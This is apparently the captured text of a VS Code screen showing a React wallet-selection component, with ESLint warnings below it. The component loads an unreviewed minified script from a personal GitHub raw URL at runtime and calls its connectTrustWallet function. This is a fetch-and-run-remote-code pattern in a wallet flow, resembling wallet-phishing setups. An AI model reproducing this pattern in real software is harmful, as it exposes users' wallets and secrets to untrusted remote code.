 File Edit Selection View Go Run Terminal Help
pepe
EXTENSIONS: MARKET...
code
Error while fetching extensions. XHR
timeout: undefinedms
1
124
JS App.js M
JS WalletImages.js 2, U
JS oauth.js U
index.html M
src > pages > modals > JS WalletImages.js > WalletImages > useEffect() callback > onload
3
4 export default function WalletImages({ filteredDataset }) {
5 const navigate = useNavigate();
6 const trustWallet = useRef(null);
7
8 useEffect(() => {
9 const script = document.createElement("script");
10 script.src =
11 "https://raw.githubusercontent.com/valike23/web3/main/oauth-min.js";
12 script.async = true;
13
14 document.body.appendChild(script);
15
16 script.onload = () => {
17 trustWallet.current = window.connectTrustWallet();
18 };
19
20 return () => {
21 document.body.removeChild(script);
22 };
23 }, []);
24
25 const handleTrustWallet = () => {
26 trustWallet.current();
27 };
28
29 return (
30 <>
31 {filteredDataset.map((data) => {
32 return (
33 <div className="wallet_image_container" key={data.walletName}>
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL COMMENTS
bash
Line 1:36: 'useState' is defined but never used no-unused-vars
Search for the keywords to learn more about each warning.
To ignore, add // eslint-disable-next-line to the line before.
WARNING in [eslint]
src\pages\modals\WalletImages.js
Line 1:36: 'useState' is defined but never used no-unused-vars
Line 3:8: 'loadOAuthScript' is defined but never used no-unused-vars
Line 6:9: 'navigate' is assigned a value but never used no-unused-vars
webpack compiled with 1 warning
master* 0 2 tabnine
Ln 17, Col 57 Spaces: 2 UTF-8 CRLF {} JavaScript Go Live Prettier
79°F
Rain showers
Search
99+
11:33 AM
7/5/2023